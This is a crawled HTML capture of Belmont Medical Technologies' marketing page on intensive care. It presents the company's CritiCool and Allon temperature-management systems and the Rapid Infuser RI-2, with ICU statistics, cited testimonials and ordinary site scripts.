

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belmontmedtech.com/en-001/intensive-care-treatment?language=en-001
body_size: 21501
content:
<!doctype html><html lang="en-001" dir="ltr" prefix="og: https://ogp.me/ns#"><meta charset="utf-8" /><script src="https://cmp.osano.com/PmJ815AuTp/e0532c26-dd64-4fbc-92f3-0d107b320f82/osano.js" crossorigin="anonymous"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36712590-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36712590-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script><meta name="keywords" content="intensive and critical care , intensive care treatment" /><link rel="canonical" href="https://belmontmedtech.com/en-001/intensive-care-treatment?language=en-001" /><meta name="Generator" content="Drupal 10 (https://www.drupal.org)" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" /><link rel="alternate" hreflang="en" href="https://belmontmedtech.com/intensive-care-treatment?language=en-001" /><link rel="alternate" hreflang="en-gb" href="https://belmontmedtech.com/en-gb/intensive-care?language=en-001" /><link rel="alternate" hreflang="en-001" href="https://belmontmedtech.com/en-001/intensive-care-treatment?language=en-001" /><script src="/sites/default/files/google_tag/gtm/google_tag.script.js?t94p6z" defer></script><script>
function setCookie(name,value,days) {
var expires = "";
if (days) {
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000));
expires = "; expires=" + date.toUTCString();
}
document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var geocoder = false;
function initMap() {
geocoder = new google.maps.Geocoder;
var stopSwitch = getCookie('languageSwitch');
if(!stopSwitch) {
getLocation();
}
}
function getCountry(addrComponents) {
for (var i = 0; i < addrComponents.length; i++) {
if (addrComponents[i].types[0] == "country") {
return addrComponents[i].short_name;
}
if (addrComponents[i].types.length == 2) {
if (addrComponents[i].types[0] == "political") {
return addrComponents[i].short_name;
}
}
}
return false;
}
function redirectCountry(country) {
var redirectCountries = ['UK', 'GB', 'IE'];
var currentLink = window.location.href;
if (currentLink.indexOf('en-gb') < 0) {
if(redirectCountries.indexOf(country) >= 0 ) {
window.location.href = window.location.origin+'/en-gb/';
}
}
}
function geocodeLatLng(lat, lng) {
var latlng = {lat: lat, lng: lng};
geocoder.geocode({'location': latlng}, function(results, status) {
if (status === 'OK') {
country = getCountry(results[0]['address_components']);
redirectCountry(country);
} else {
}
});
}
function showPosition(test) {
geocodeLatLng(test.coords.latitude, test.coords.longitude);
}
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
showPosition(position);
}, function(error) {
});
} else {
}
}
</script><script async defer
src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCot28eayUv1C2vE7oEpPIJ7sNO_M0YZmI&callback=initMap">
</script><meta name="format-detection" content="telephone=no"><title>Areas of Care: Intensive Care - ICU - Critical Care Management/Treatment Devices</title><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/video_embed_field/css/video_embed_field.responsive-video.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t94p6z" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.ajax.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/main-generated.css?t94p6z" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/cms.css?t94p6z" /><script src="https://www.google.com/recaptcha/api.js?hl=en-001&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script></head><body class="path-node page-node-type-area-of-care content-en-001 page--intensive-care-treatment role-anonymous"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7NJH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas> <header class="header non-portal-header"> <nav class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top"><div class="container"> <a class="navbar-brand" href="/en-001?language=en-001"> <img src="/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg" alt="" width="167" height="68"> </a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-menu-icon"> <span class="navbar-menu-line"></span> </span> </button><div class="collapse navbar-collapse" id="navbarSupportedContent"><div role="navigation" aria-labelledby="block-belmont-main-menu-menu" id="block-belmont-main-menu" class="belmont-navigation"><h2 class="visually-hidden" id="block-belmont-main-menu-menu">Main navigation</h2><ul class="navbar-nav ml-auto" data-region="navigation" class="belmont-navigation-level-0"><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> PRODUCTS </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> BLOOD &amp; FLUID WARMING </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/rapid-infusion-pump?language=en-001" class="nav-link " title="">The Belmont® Rapid Infuser RI-2</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/portable-iv-pump?language=en-001" class="nav-link " title="">buddy lite®</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Hyperthermic Lavage </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/intraperitoneal-hyperthermia-device?language=en-001" class="nav-link " title="">Hyperthermia Pump™</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Temperature Management </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/patient-warmer-system?language=en-001" class="nav-link " title="">Allon®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/active-cooling-system?language=en-001" class="nav-link " title="">CritiCool®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-001/battery-cooling-system?language=en-001" class="nav-link " title="">CritiCool® MINI</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/ttm-devices-and-systems?language=en-001" class="nav-link menu-tertiary menu-tertiary-first" title="">View All Products</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active nav-link-inner" title=""> AREAS OF CARE </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/normothermia-and-hypothermia?language=en-001" class="nav-link " title="">Anesthesia</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/ems-hypothermia-devices?language=en-001" class="nav-link " title="">Emergency Transport</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item active-trail active"> <a href="/en-001/intensive-care-treatment?language=en-001" class="nav-link " title="">Intensive Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/postpartum-hemorrhage-care?language=en-001" class="nav-link " title="">Labor &amp; Delivery</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/military-ems-devices?language=en-001" class="nav-link " title="">Military</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/surgical-critical-care?language=en-001" class="nav-link " title="">Surgical Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/trauma-emergency-medicine?language=en-001" class="nav-link " title="">Trauma &amp; Emergency</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="/resources" class="nav-link " title="">RESOURCES</a></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> COMPANY </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/about-us" class="nav-link " title="">About Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/belmont-difference" class="nav-link " title="">The Belmont Difference</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/news-and-events?language=en-001" class="nav-link " title="">News and Events</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/careers-and-jobs?language=en-001" class="nav-link " title="">Careers</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/contact-us" class="nav-link " title="">Contact Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-001/missions-and-values?language=en-001" class="nav-link " title="">Our Mission &amp; Culture</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="#productRequestForm" class="belmont-navigation-level-0-link-item btn btn-outline-info nav-link js-nav-link-responsive" data-toggle="modal" title="">REQUEST INFO</a></li><li class="nav-item js-nav-link-user"> <a class="btn btn-icon btn-outline-info" data-toggle="modal" href="#loginModal" id="navbarProfile" role="button" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-user"></i> </a></li></ul><form class="form-navbar-search" autocomplete="off" action="/search" method="get" accept-charset="UTF-8" ><div class="navbar-search-wrap"><div id="navbarSearch" class="navbar-search"> <span class="navbar-search-trigger btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </span><div class="form-item form-item-search"> <input autocomplete="off" class="navbar-search-input form-text" type="text" id="autocomplete-search" name="query" value="" size="30" maxlength="128" placeholder="Enter Search"></div><div class="form-actions form-wrapper" id="edit-actions"> <button type="submit" id="edit-submit-navigation-search" value="search" class="button form-submit navbar-search-submit btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </button></div></div></div></form></div></div></div> </nav></header><main class="main"> <noscript><div class="nojs-alert"> Your browser does not support JavaScript!<br> Please, enable Javascript. <br> The site view is not supported without JavaScript.</div> </noscript><div data-drupal-messages-fallback class="hidden"></div><div id="block-belmont-content"><div class="container"><div class="row"><div class="col-md-12"><ul class="breadcrumbs breadcrumbs-on-title"><li> <a href="/en-001?language=en-001" class="breadcrumbs-link">Home</a> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Areas of Care</span> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Intensive Care</span> <i class="fa fa-chevron-right"></i></li></ul></div></div></div><div class="hero hero-type5" style="background-image: url('/sites/default/files/2020-03/intensive-care-hero.jpg')" ><div class="hero-overlay"></div><div class="container"><div class="row"><div class="col-sm-6 order-sm-first animated fadeInDownProduct"><h1> Intensive Care</h1></div></div></div></div><div class="jumbotron jumbotron-fluid large "><div class="container"><div class="row"><div class="col-sm-10 ml-auto mr-auto"><h2> When you need the best of the best this very second, choose Belmont.</h2><p><span><span><span><span><span>Intensive care is a high-stress environment with medical personnel at the ready at all times to diagnose and act on any intervention your patients need. In this complex and rapidly shifting setting, admissions arrive from many different sources and each patient comes with a unique set of vitals and co-morbidities. Patients in your ICU require quick attention and decision-making. Staying calm and collected is far easier when clinicians have the best tools at their fingertips.</span></span></span></span></span></p></div></div></div></div><div class="block-content-combo"><div class="container"><div class="row"><div class="col-md-9 mx-auto"><h2 class="text-center"></h2></div></div><div class="row"><div class="col-md-6"><div class="js-slick-slider-comboimg"><div class="block-content-stats"><h3>3.3</h3><p>Average ICU length of stay in days<sup>1</sup></p></div><div class="block-content-stats"><h3>$12,931</h3><p>Mean intensive care unit cost for those not requiring mechanical ventilation<sup>2</sup></p></div></div></div><div class="col-md-6"><div class="text-intro"><h4>Make the Easy Decisions When You Can</h4><p>Whether treating a post cardiac arrest patient, a gunshot victim, or a hypothermic patient, being prepared with Belmont solutions at your side means there’s one less decision for you to make in the heat of the moment. We bring simplicity to your complex ICU environment.</p></div></div></div></div></div><div class="jumbotron jumbotron-fluid small "><div class="container"><div class="row"><div class="col-sm-10 ml-auto mr-auto"><h2> How We Help</h2><h4>Treating Post–Cardiac Arrest with Cooling Solutions</h4><p>The clock is ticking in every aspect of cardiac arrest. Resuscitation and return of spontaneous circulation must occur within minutes. And to preserve neurological function, cooling must also begin within six hours of the cardiac arrest. Your staff needs to be able to start lowering the patient’s temperature with therapeutic hypothermia as soon as possible. The simpler the setup and the easier a system is to use, the faster a patient can be cooled. This is what CritiCool is all about.</p><h4>Controlling Body Temperature with Allon<sup>®</sup> and CritiCool<sup>®</sup></h4><p>When patients survive extreme accidents, they may present with more than bodily injury. Thermoregulation may have been compromised begun its cascade of detrimental effects. Taking control of body temperature needs to be simple and effective.</p><p>With either CritiCool or Allon, you can easily and quickly manage patient body temperature. Lending simplicity and precision, both systems use a one-piece disposable patient garment that wraps around the patient’s body—covering up to 85% of the patient’s skin–to exchange energy efficiently—without adhering to the patient’s skin.</p><h4>Treating Severe Blood Loss with “The Belmont”</h4><p>When a patient could bleed out, you need a quick fix that you know works. The Belmont® Rapid Infuser RI-2 gives you an easy-to-use and dependable solution for warming blood and fluids quickly, precisely, and safely. Affectionately called “The Belmont,” our device can be found around the world and in the top 100 US hospitals—because critical care teams rely on us.</p></div></div></div></div><div class="stories"><div class="js-slick-slider"><div class="stories-slide"><div class="container"><div class="row"><div class="col-md-6 col-lg-5 stories-slide-text"><h2>Testimonials</h2><p>“The strongest evidence for the use of TTM, in adults, is for HT in OHCA for VT/VF, ICP control, and for normothermia in the neurocritical care population.”</p> <a href=" https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3953868/ " target="_blank"> <small> — World Journal of Critical Care Medicine, Aug. 4, 2012 </small> </a></div><div class="col-md-6 col-lg-7 stories-slide-img lazy" data-src="/sites/default/files/2020-03/iStock_000065412039_Large_0.jpg"></div></div></div></div><div class="stories-slide stories-slide-img-empty-bg"><div class="container"><div class="row"><div class="col-md-8 col-lg-8 stories-slide-text"><h2>Testimonials</h2><p>“Fever is common after a hypoxic-ischemic event such as cardiac arrest, and registry data have shown an association between fever and poor outcomes after cardiac arrest. The 2019 recommendation allows for either TTM with moderate hypothermia or TTM with strict maintenance of normothermia after cardiac arrest. With either strategy, monitoring of core body temperature and the avoidance of fever are paramount.”</p> <small> — Highlights of the 2019 Focused Updates to the American Heart Association Guidelines for Cardiopulmonary Resuscitation and Emergency Cardiovascular Care&lt;sup&gt;3&lt;/sup&gt; </small> </a></div><div class="col-md-4 col-lg-4 stories-slide-img-empty"></div></div></div></div></div></div><div class="container product-info"><h2 class="text-center"> Designed with your patients in mind</h2><div class="row"><div class="col-sm-6 order-sm-first"><div class="product-info-image js-product-image-zoom visible-desktop-only"> <img class="lazy" data-src="/sites/default/files/2020-04/product-detail-curewrap-min.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2250"/> <noscript> <img loading="lazy" src="/sites/default/files/2020-04/product-detail-curewrap-min.jpg" width="3000" height="2250" alt="noalt" /> </noscript></div><div class="product-info-image js-product-image-zoom visible-touchscreen-only" data-toggle="modal" data-target="#imageModal-1955"> <img class="lazy" data-src="/sites/default/files/2020-04/product-detail-curewrap-min.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2250"/> <noscript> <img loading="lazy" src="/sites/default/files/2020-04/product-detail-curewrap-min.jpg" width="3000" height="2250" alt="noalt" /> </noscript></div></div><div class="col-sm-6 order-sm-last"><h2 class="product-info-title"> CritiCool® with CureWrap®</h2><div class="product-info-description"><p><span><span><span><span><span><span>Quickly initiate and maintain targeted temperature management (TTM) with ease using CritiCool</span></span></span></span></span></span><strong>®</strong><span><span><span><span><span><span> and the single-use body-shaped CureWrap garment.</span></span></span></span></span></span></p><ul><li><span><span><span>A few quick steps to start Targeted Temperature Management (TTM)</span></span></span></li><li><span><span><span>Just a few more to start controlled rewarming</span></span></span></li><li><span><span><span>Targeted Temperature Management only needs a single one-piece CureWrap</span></span></span><sup>®</sup></li></ul> <a class="btn btn-outline-secondary mb-4" href="/en-001/active-cooling-system?language=en-001">Learn More</a></div></div></div></div><div id="imageModal-1955" class="modal fade modal-for-image" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button><div id="jsProductImageZoom-1955" class="modal-for-image-item"> <img loading="lazy" src="/sites/default/files/2020-04/product-detail-curewrap-min.jpg" width="3000" height="2250" alt="noalt" /></div></div></div></div></div><h2 class="mt-3 text-center"></h2><div class="media-carousel js-media-carousel"><div class="media-carousel-slide"><div class="container"><div class="row"><div class="col-sm-6 media-carousel-slide-media"><div class="video-embed"><div class="video-embed-field-provider-youtube video-embed-field-responsive-video"><iframe width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen" src="https://www.youtube.com/embed/EWCmtOCJDFU?autoplay=0&amp;start=0&amp;rel=0"></iframe></div></div></div><div class="col-sm-6 media-carousel-slide-text"><div class="media-carousel-slide-text-inner"><h2> Product Overview: CritiCool® Targeted Temperature Management (TTM) System</h2></div></div></div></div></div></div><div class="container product-info"><h2 class="text-center"> Dry, Electromagnetic Induction Heating</h2><div class="row"><div class="col-sm-6 order-sm-last"><div class="product-info-image js-product-image-zoom visible-desktop-only"> <img class="lazy" data-src="/sites/default/files/2020-04/product-rapid-infuser-ri-2-min_0.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836" /> <noscript> <img loading="lazy" src="/sites/default/files/2020-04/product-rapid-infuser-ri-2-min_0.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div><div class="product-info-image js-product-image-zoom visible-touchscreen-only" data-toggle="modal" data-target="#imageModal-1057"> <img class="lazy" data-src="/sites/default/files/2020-04/product-rapid-infuser-ri-2-min_0.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836" /> <noscript> <img loading="lazy" src="/sites/default/files/2020-04/product-rapid-infuser-ri-2-min_0.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div></div><div class="col-sm-6 order-sm-first"><h2 class="product-info-title"> The Belmont® Rapid Infuser RI-2</h2><div class="product-info-description"><p><span><span><span><span><span>A leading medical device in combating hypothermia and blood loss, The Belmont® Rapid Infuser RI-2 helps to reduce infection risk by using dry, inductive heat to rapidly warm and administer life-saving fluids. </span></span></span></span></span></p><ul><li><span>Exceptional air detection and removal</span></li><li><span>Automatic priming and effortless re-priming </span></li><li><span><span><span><span><span>Automatic line pressure monitoring</span></span></span></span></span></li><li>Precise control and display of infusion variables</li></ul> <a class="btn btn-outline-secondary mb-4" href="/en-001/rapid-infusion-pump?language=en-001">Learn More</a></div></div></div></div><div id="imageModal-1057" class="modal fade modal-for-image" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button><div id="jsProductImageZoom-1057" class="modal-for-image-item"> <img loading="lazy" src="/sites/default/files/2020-04/product-rapid-infuser-ri-2-min_0.jpg" width="3000" height="2836" alt="noalt" /></div></div></div></div></div><div class="container product-info"><h2 class="text-center"> Temperature Under Your Control</h2><div class="row"><div class="col-sm-6 order-sm-first"><div class="product-info-image js-product-image-zoom visible-desktop-only"> <img class="lazy" data-src="/sites/default/files/2021-01/product-allon-led-new-121620%403x_3.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836"/> <noscript> <img loading="lazy" src="/sites/default/files/2021-01/product-allon-led-new-121620%403x_3.jpg" width="3000" height="2836" alt=" " /> </noscript></div><div class="product-info-image js-product-image-zoom visible-touchscreen-only" data-toggle="modal" data-target="#imageModal-646"> <img class="lazy" data-src="/sites/default/files/2021-01/product-allon-led-new-121620%403x_3.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836"/> <noscript> <img loading="lazy" src="/sites/default/files/2021-01/product-allon-led-new-121620%403x_3.jpg" width="3000" height="2836" alt=" " /> </noscript></div></div><div class="col-sm-6 order-sm-last"><h2 class="product-info-title"> Allon® with ThermoWrap&lt;sup&gt;®&lt;/sup&gt;</h2><div class="product-info-description"><p><span><span><span>Take control of patient temperature with Allon® and ThermoWrap®, an advanced thermoregulation system.</span></span></span></p><ul><li>Precise control even with frequent shifts in patient temperature</li><li>Every 133 milliseconds, Allon&nbsp;determines whether to warm or cool the patient</li><li>Intuitive, graphical touchscreen display</li><li>Compact footprint for full access to patient and easy monitoring</li></ul> <a class="btn btn-outline-secondary mb-4" href="/en-001/patient-warmer-system?language=en-001">Learn more</a></div></div></div></div><div id="imageModal-646" class="modal fade modal-for-image" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button><div id="jsProductImageZoom-646" class="modal-for-image-item"> <img loading="lazy" src="/sites/default/files/2021-01/product-allon-led-new-121620%403x_3.jpg" width="3000" height="2836" alt=" " /></div></div></div></div></div><div class="container block-news-events"><div class="row"><div class="col-md-12"><h2>News & Events</h2></div></div></div><div class="footnotes container"><div class="row"><div class="col-md-8 mx-auto"><h2 class="text-center"></h2><div class="ol-list-styled"><ol><li><a href="https://www.ncbi.nlm.nih.gov/pubmed/24776831" target="_blank">Health Care Manag (Frederick).</a>&nbsp;2014 Apr–Jun;33(2):128-35. doi: 10.1097/HCM.0000000000000006.</li><li>Dasta JF, McLaughlin TP, Mody SM, Piech CT. Daily cost of an intensive care unit day: the contribution of mechanical ventilation. <em>Crit Care Med.</em> June 2005;33(6):1266–1271.</li><li>Panchal AR, Berg KM, Hirsch KG, Kudenchuk PJ, Del Rios M, Cabañas JG, Link MS, Kurz MC, Chan PS, Morley PT, Hazinski MF, Donnino MW. 2019 American Heart Association focused update on advanced cardiovascular life support: use of advanced airways, vasopressors, and extracorporeal cardiopulmonary resuscitation during cardiac arrest: an update to the American Heart Association Guidelines for Cardiopulmonary Resuscitation and Emergency Cardiovascular Care. <em>Circulation.</em> 2019;140:e881–e894. doi: 10.1161/CIR.0000000000000732.</li></ol></div></div></div></div></div><div id="block-belmont-bep"><script async="async" src="https://static.srcspot.com/libs/shana.js" type="application/javascript"></script></div><div class="cookie-policy"><div class="container"><div class="row"><div class="col-md-12"><div class="cookie-policy-inner"><div class="cookie-policy-text"><div id="block-cookiedisclaimer"><p>We use&nbsp;cookies and similar technologies to monitor traffic analytics and to track repeat visits. To learn more about&nbsp;cookies, including how to disable them, view our&nbsp;<u><a href="/cookie-policy">Privacy Policy</a></u>. By clicking accept or using our site, you consent to the use of&nbsp;cookies unless you have disabled them.</p></div></div> <button class="btn btn-sm accept-cookie-policy">ACCEPT</button></div></div></div></div></div></div></main><footer class="footer"><div class="container"><div id="block-footer" class="footer-block-footer"><div class="row"><div class="col-lg-5 col-md-12"><h3> Belmont Medical Technologies</h3><p> Saving Lives. Together.</p><p></p></div><div class="col-lg-3 col-md-6"><h3> Get in Touch</h3><p></p><p> <a href="/en-001/contact-us?language=en-001">Contact Us</a></p><div class="footer-social"> <a target="_blank" href="https://www.facebook.com/BelmontInst" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a target="_blank" href="https://twitter.com/BelmontInst" title="Twitter"><i class="fab fa-twitter"></i></a> <a target="_blank" href="https://www.linkedin.com/company/belmontinst/" title="Linkedin"><i class="fab 